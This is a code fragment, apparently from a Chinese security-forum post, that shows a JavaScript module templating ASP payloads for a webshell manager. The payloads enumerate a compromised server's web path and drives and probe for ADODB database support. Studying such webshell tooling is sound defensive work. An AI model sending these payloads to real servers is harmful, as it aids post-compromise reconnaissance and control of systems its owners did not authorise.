 6 module.exports = () => ({
7 info: {
8 _: `Dim S:SET C=CreateObject("Scripting.FileSystemObject"):If Err Then:S="ERROR://
"&Err.Description:Err.Clear:Else:S=Server.Mappath(".")&chr(9):For Each D in C.
Drives:S=S&D.DriveLetter&chr(58):Next:End If:Response.Write(asenc(S))`
9 },
10 probedb: // 检测数据库函数支持
11 {
12 _: `Function fe(strobj):
13 on error resume next:
14 fe=0:
15 server.CreateObject(strobj):
16 If -2147221005 <> Err then:fe=1:End If:
17 End Function:
18 m="Adodb.Connection|Adodb.RecordSet":
19 m=split(m,"|"):
20 for i=0 to ubound(m):
21 Response.Write(asenc(m(i)&chr(9)&fe(m(i))&chr(10))):
22 next:`.replace(/\n\s+/g, '')
先知社区